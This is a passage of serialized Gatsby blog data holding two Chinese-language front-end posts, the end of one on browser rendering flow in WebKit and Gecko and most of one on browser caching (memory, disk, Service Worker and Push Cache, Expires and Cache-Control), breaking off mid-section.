文档解析完毕之后，就会开始构建呈现树和设置布局。在不断接收和处理来自网络的其余内容的同时，呈现引擎会将部分内容解析并显示出来。</p>\n<h2 id="主流程示例"><a href="#%E4%B8%BB%E6%B5%81%E7%A8%8B%E7%A4%BA%E4%BE%8B" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>主流程示例</h2>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-01-43-09-87db46855bada9c77901560bc2523b62-37d31.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 624px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 46.31410256410256%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="图：WebKit 主流程" title="" data-src="/static/2021-07-20-01-43-09-87db46855bada9c77901560bc2523b62-37d31.png" data-srcset="/static/2021-07-20-01-43-09-87db46855bada9c77901560bc2523b62-89539.png 200w,\n/static/2021-07-20-01-43-09-87db46855bada9c77901560bc2523b62-cb00c.png 400w,\n/static/2021-07-20-01-43-09-87db46855bada9c77901560bc2523b62-37d31.png 624w" data-sizes="(max-width: 624px) 100vw, 624px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-01-43-20-d90282fd6545387767b83e8c344d84dc-37d31.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 624px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 46.47435897435898%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="图：Mozilla 的 Gecko 呈现引擎主流程 " title="" data-src="/static/2021-07-20-01-43-20-d90282fd6545387767b83e8c344d84dc-37d31.png" data-srcset="/static/2021-07-20-01-43-20-d90282fd6545387767b83e8c344d84dc-89539.png 200w,\n/static/2021-07-20-01-43-20-d90282fd6545387767b83e8c344d84dc-cb00c.png 400w,\n/static/2021-07-20-01-43-20-d90282fd6545387767b83e8c344d84dc-37d31.png 624w" data-sizes="(max-width: 624px) 100vw, 624px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>可以看出，虽然 WebKit 和 Gecko 使用的术语略有不同，但整体流程是基本相同的。</p>\n<p>Gecko 将视觉格式化元素组成的树称为“框架树”。每个元素都是一个框架。WebKit 使用的术语是“呈现树”，它由“呈现对象”组成。对于元素的放置，WebKit 使用的术语是“布局”，而 Gecko 称之为“重排”。</p>\n<p>对于连接 DOM 节点和可视化信息从而创建呈现树的过程，WebKit 使用的术语是“附加”。有一个细微的非语义差别，就是 Gecko 在 HTML 与 DOM 树之间还有一个称为“内容槽”的层，用于生成 DOM 元素。我们会逐一论述流程中的每一部分：</p>\n<p>// TODO <a href="https://www.html5rocks.com/zh/tutorials/internals/howbrowserswork/#Parsing_general" target="_blank" rel="nofollow noreferrer noopener">https://www.html5rocks.com/zh/tutorials/internals/howbrowserswork/#Parsing_general</a></p>',
id:"/home/runner/work/GatsbyBlog/GatsbyBlog/blog/浏览器工作原理/index.md absPath of file >>> MarkdownRemark",timeToRead:2,frontmatter:{date:"2021-07-20 01:30:15",path:"/browser-working-principle/",tags:"前端, 浏览器, 高级前端",title:"浏览器工作原理",draft:null}},{excerpt:"…",html:'<h1 id="前言"><a href="#%E5%89%8D%E8%A8%80" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>前言</h1>\n<p>缓存可以说是性能优化中简单高效的一种优化方式了。一个优秀的缓存策略可以缩短网页请求资源的距离，减少延迟，并且由于缓存文件可以重复利用，还可以减少带宽，降低网络负荷。</p>\n<p>对于一个数据请求来说，可以分为发起网络请求、后端处理、浏览器响应三个步骤。浏览器缓存可以帮助我们在第一和第三步骤中优化性能。比如说直接使用缓存而不发起请求，或者发起了请求但后端存储的数据和前端一致，那么就没有必要再将数据回传回来，这样就减少了响应数据。</p>\n<h1 id="缓存位置"><a href="#%E7%BC%93%E5%AD%98%E4%BD%8D%E7%BD%AE" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>缓存位置</h1>\n<p>从缓存位置上来说分为四种，并且各自有优先级，当依次查找缓存且都没有命中的时候，才会去请求网络</p>\n<h2 id="memory-cache"><a href="#memory-cache" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Memory Cache</h2>\n<p>Memory Cache 也就是内存中的缓存，主要包含的是当前页面中已经抓取到的资源,例如页面上已经下载的样式、脚本、图片等。读取内存中的数据肯定比磁盘快，内存缓存虽然读取高效，可是缓存持续性很短，会随着进程的释放而释放。一旦我们关闭 Tab 页面，内存中的缓存也就被释放了。</p>\n<p>那么既然内存缓存这么高效，我们是不是能让数据都存放在内存中呢？</p>\n<p>这是不可能的。计算机中的内存一定比硬盘容量小得多，操作系统需要精打细算内存的使用，所以能让我们使用的内存必然不多。</p>\n<p>当我们访问过页面以后，再次刷新页面，可以发现很多数据都来自于内存缓存</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-16-18-56-42-e02d28d07c2264d3ee9fb1fa6dcbe72d-75fdb.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 18.295454545454547%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 16 18 56 42" title="" data-src="/static/2021-07-16-18-56-42-e02d28d07c2264d3ee9fb1fa6dcbe72d-fee1c.png" data-srcset="/static/2021-07-16-18-56-42-e02d28d07c2264d3ee9fb1fa6dcbe72d-a67b7.png 200w,\n/static/2021-07-16-18-56-42-e02d28d07c2264d3ee9fb1fa6dcbe72d-0b187.png 400w,\n/static/2021-07-16-18-56-42-e02d28d07c2264d3ee9fb1fa6dcbe72d-fee1c.png 800w,\n/static/2021-07-16-18-56-42-e02d28d07c2264d3ee9fb1fa6dcbe72d-75fdb.png 880w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>几乎所有的网络请求资源都会被浏览器自动加入到 memory cache 中。而如果极端情况下 (例如一个页面的缓存就占用了超级多的内存)，那可能在 TAB 没关闭之前，排在前面的缓存就已经失效了。</p>\n<p>预加载（preload）请求过来的资源会被放入 memory cache 中（例如<code class="language-text">&lt;link rel=&quot;prefetch&quot;&gt;</code>）。</p>\n<p>memory cache 机制保证了一个页面中如果有两个相同的请求 (例如两个 src 相同的 ，两个 href 相同的)实际只会被请求最多一次，避免浪费。</p>\n<p>不过在匹配缓存时，除了匹配完全相同的 URL 之外，还会比对他们的类型，CORS 中的域名规则等。因此一个作为脚本 (script) 类型被缓存的资源是不能用在图片 (image) 类型的请求中的，即便他们 src 相等。如果想让 memory cache 也不存储，那就需要在 Http 请求头设置 no-store。</p>\n<h2 id="disk-cache"><a href="#disk-cache" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Disk Cache</h2>\n<p>Disk Cache 也就是存储在硬盘中的缓存，读取速度慢点，但是什么都能存储到磁盘中，比之 Memory Cache 胜在容量和存储时效性上。</p>\n<p>在所有浏览器缓存中，Disk Cache 覆盖面基本是最大的。它会根据 HTTP Header 中的字段判断哪些资源需要缓存，哪些资源可以不请求直接使用，哪些资源已经过期需要重新请求。并且即使在跨站点的情况下，相同地址的资源一旦被硬盘缓存下来，就不会再次去请求数据。绝大部分的缓存都来自 Disk Cache，关于 HTTP 的协议头中的缓存字段，我们会在下文进行详细介绍。</p>\n<p>浏览器会把哪些文件丢进内存中？哪些丢进硬盘中？</p>\n<ul>\n<li>对于大文件来说，大概率是不存储在内存中的，反之优先</li>\n<li>当前系统内存使用率高的话，文件优先存储进硬盘</li>\n</ul>\n<p>凡是持久性存储都会面临容量增长的问题，disk cache 也不例外。浏览器会根据自身算法自动清理“最老的”或者“最可能过时的”资源。</p>\n<h2 id="service-worker"><a href="#service-worker" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Service Worker</h2>\n<p>Service Worker 是运行在浏览器背后的独立线程，一般可以用来实现缓存功能。使用 Service Worker 的话，传输协议必须为 HTTPS。因为 Service Worker 中涉及到请求拦截，所以必须使用 HTTPS 协议来保障安全。Service Worker 的缓存与浏览器其他内建的缓存机制不同，它可以让我们自由控制缓存哪些文件、如何匹配缓存、如何读取缓存，并且缓存是持续性的。</p>\n<p>Service Worker 实现缓存功能一般分为三个步骤：首先需要先注册 Service Worker，然后监听到 install 事件以后就可以缓存需要的文件，那么在下次用户访问的时候就可以通过拦截请求的方式查询是否存在缓存，存在缓存的话就可以直接读取缓存文件，否则就去请求数据。</p>\n<p>当 Service Worker 没有命中缓存的时候，我们需要去调用 fetch() 函数获取数据。也就是说，如果我们没有在 Service Worker 命中缓存的话，会根据缓存优先级去查找数据。但是不管我们是从 Memory Cache 中还是从网络请求中获取的数据，浏览器都会显示我们是从 Service Worker 中获取的内容。</p>\n<p>上述的缓存策略以及缓存/读取/失效的动作都是由浏览器内部判断和进行的，我们只能设置响应头的某些字段来告诉浏览器，而不能自己操作。</p>\n<p>Service Worker 借鉴了 Web Worker 的 思路，即让 JS 运行在主线程之外，由于它脱离了浏览器的窗体，因此无法直接访问 DOM。虽然如此，但它仍然能帮助我们完成很多有用的功能，比如离线缓存、消息推送和网络代理等功能。其中的离线缓存就是 Service Worker Cache。</p>\n<p>Service Worker 能够操作的缓存是有别于浏览器内部的 memory cache 或者 disk cache 的。我们可以在 Chrome 开发者工具，Application -> Cache Storage 找到缓存的位置。这个缓存是永久性的，即关闭 TAB 或者浏览器，下次打开依然还在。有两种情况会导致这个缓存中的资源被清除：手动调用 API <code class="language-text">cache.delete(resource)</code> 或者容量超过限制，被浏览器全部清空。</p>\n<h2 id="push-cache"><a href="#push-cache" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Push Cache</h2>\n<p>Push Cache（推送缓存）是 HTTP/2 中的内容，当以上三种缓存都没有命中时，它才会被使用。它只在会话（Session）中存在，一旦会话结束就被释放，并且缓存时间也很短暂，在 Chrome 浏览器中只有 5 分钟左右，同时它也并非严格执行 HTTP 头中的缓存指令。</p>\n<p>Push Cache 在国内能够查到的资料很少，也是因为 HTTP/2 在国内不够普及。这里推荐阅读 Jake Archibald 的 <a href="https://jakearchibald.com/2017/h2-push-tougher-than-i-thought/" target="_blank" rel="nofollow noreferrer noopener">HTTP/2 push is tougher than I thought</a> 这篇文章，文章中的几个结论：</p>\n<ul>\n<li>所有的资源都能被推送，并且能够被缓存，但是 Edge 和 Safari 浏览器支持相对比较差</li>\n<li>可以推送 no-cache 和 no-store 的资源</li>\n<li>一旦连接被关闭，Push Cache 就被释放</li>\n<li>多个页面可以使用同一个 HTTP/2 的连接，也就可以使用同一个 Push Cache。这主要还是依赖浏览器的实现而定，出于对性能的考虑，有的浏览器会对相同域名但不同的 tab 标签使用同一个 HTTP 连接。</li>\n<li>Push Cache 中的缓存只能被使用一次</li>\n<li>浏览器可以拒绝接受已经存在的资源推送</li>\n<li>你可以给其他域名推送资源</li>\n</ul>\n<p>如果以上四种缓存都没有命中的话，那么只能发起请求来获取资源了。</p>\n<p>那么为了性能上的考虑，大部分的接口都应该选择好缓存策略，通常浏览器缓存策略分为两种：强缓存和协商缓存，并且缓存策略都是通过设置 HTTP Header 来实现的。</p>\n<h1 id="查找优先级"><a href="#%E6%9F%A5%E6%89%BE%E4%BC%98%E5%85%88%E7%BA%A7" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>查找优先级</h1>\n<p>ServiceWorker > Memory Cache > Disk Cache > Push Cache > 发送请求</p>\n<h1 id="缓存过程"><a href="#%E7%BC%93%E5%AD%98%E8%BF%87%E7%A8%8B" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>缓存过程</h1>\n<p>浏览器与服务器通信的方式为应答模式，即是：浏览器发起 HTTP 请求 – 服务器响应该请求，那么浏览器怎么确定一个资源该不该缓存，如何去缓存呢？</p>\n<p>浏览器第一次向服务器发起该请求后拿到请求结果后，将请求结果和缓存标识存入浏览器缓存，浏览器对于缓存的处理是根据第一次请求资源时返回的响应头来确定的。具体过程如下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-00-09-16-6be26c8f3d09dd0e1c295a2c0f1e050a-b169a.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 670px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 76.4179104477612%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 20 00 09 16" title="" data-src="/static/2021-07-20-00-09-16-6be26c8f3d09dd0e1c295a2c0f1e050a-b169a.png" data-srcset="/static/2021-07-20-00-09-16-6be26c8f3d09dd0e1c295a2c0f1e050a-1714e.png 200w,\n/static/2021-07-20-00-09-16-6be26c8f3d09dd0e1c295a2c0f1e050a-5c3b9.png 400w,\n/static/2021-07-20-00-09-16-6be26c8f3d09dd0e1c295a2c0f1e050a-b169a.png 670w" data-sizes="(max-width: 670px) 100vw, 670px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>由上图我们可以知道：</p>\n<ul>\n<li>浏览器每次发起请求，都会先在浏览器缓存中查找该请求的结果以及缓存标识</li>\n<li>浏览器每次拿到返回的请求结果都会将该结果和缓存标识存入浏览器缓存中</li>\n</ul>\n<p>以上两点结论就是浏览器缓存机制的关键，它确保了每个请求的缓存存入与读取，只要我们再理解浏览器缓存的使用规则，那么所有的问题就迎刃而解了，本文也将围绕着这点进行详细分析。为了方便大家理解，这里我们根据是否需要向服务器重新发起 HTTP 请求将缓存过程分为两个部分，分别是强缓存和协商缓存。</p>\n<h1 id="缓存策略"><a href="#%E7%BC%93%E5%AD%98%E7%AD%96%E7%95%A5" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>缓存策略</h1>\n<p>http 缓存分为强缓存与协商缓存</p>\n<h2 id="强缓存"><a href="#%E5%BC%BA%E7%BC%93%E5%AD%98" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>强缓存</h2>\n<p>不会向服务器发送请求，直接从缓存中读取资源，在 chrome 控制台的 Network 选项中可以看到该请求返回 200 的状态码，并且 Size 显示 from disk cache 或 from memory cache。强缓存可以通过设置两种 HTTP Header 实现：Expires 和 Cache-Control。</p>\n<h3 id="expires"><a href="#expires" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Expires</h3>\n<p>缓存过期时间，用来指定资源到期的时间，是服务器端的具体的时间点。也就是说，<code class="language-text">Expires=max-age+请求时间</code>，需要和 Last-modified 结合使用。Expires 是 Web 服务器响应消息头字段，在响应 http 请求时告诉浏览器在过期时间前浏览器可以直接从浏览器缓存取数据，而无需再次请求。</p>\n<p>Expires 是 HTTP/1 的产物，受限于本地时间，如果修改了本地时间，可能会造成缓存失效。<code class="language-text">Expires: Wed, 22 Oct 2018 08:41:00 GMT</code> 表示资源会在 <code class="language-text">Wed, 22 Oct 2018 08:41:00 GMT</code> 后过期，需要再次请求。</p>\n<h3 id="cache-control"><a href="#cache-control" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Cache-Control</h3>\n<p>在 HTTP/1.1 中，Cache-Control 是最重要的规则，主要用于控制网页缓存。比如当 <code class="language-text">Cache-Control: max-age=300</code> 时，则代表在这个请求正确返回时间（浏览器也会记录下来）的 5 分钟内再次加载资源，就会命中强缓存。</p>\n<p>Cache-Control 可以在请求头或者响应头中设置，并且可以组合使用多种指令：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-00-18-09-a5bff571a9f17623a64dbecb8bc0ddca-b1c4a.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 562px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 61.032028469750884%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 20 00 18 09" title="" data-src="/static/2021-07-20-00-18-09-a5bff571a9f17623a64dbecb8bc0ddca-b1c4a.png" data-srcset="/static/2021-07-20-00-18-09-a5bff571a9f17623a64dbecb8bc0ddca-3ced9.png 200w,\n/static/2021-07-20-00-18-09-a5bff571a9f17623a64dbecb8bc0ddca-4c4f5.png 400w,\n/static/2021-07-20-00-18-09-a5bff571a9f17623a64dbecb8bc0ddca-b1c4a.png 562w" data-sizes="(max-width: 562px) 100vw, 562px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<h4 id="public"><a href="#public" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>public</h4>\n<p>所有内容都将被缓存（客户端和代理服务器都可缓存）。具体来说响应可被任何中间节点缓存，如 Browser &#x3C;— proxy1 &#x3C;— proxy2 &#x3C;— Server，中间的 proxy 可以缓存资源，比如下次再请求同一资源 proxy1 直接把自己缓存的东西给 Browser 而不再向 proxy2 要。</p>\n<h4 id="private"><a href="#private" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>private</h4>\n<p>所有内容只有客户端可以缓存，Cache-Control 的默认取值。具体来说，表示中间节点不允许缓存，对于 Browser &#x3C;— proxy1 &#x3C;— proxy2 &#x3C;— Server，proxy 会老老实实把 Server 返回的数据发送给 proxy1，自己不缓存任何数据。当下次 Browser 再次请求时 proxy 会做好请求转发而不是自作主张给自己缓存的数据。</p>\n<h4 id="no-cache"><a href="#no-cache" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>no-cache</h4>\n<p>客户端缓存内容，是否使用缓存则需要经过协商缓存来验证决定。表示不使用 Cache-Control 的缓存控制方式做前置验证，而是使用 Etag 或者 Last-Modified 字段来控制缓存。需要注意的是，no-cache 这个名字有一点误导。设置了 no-cache 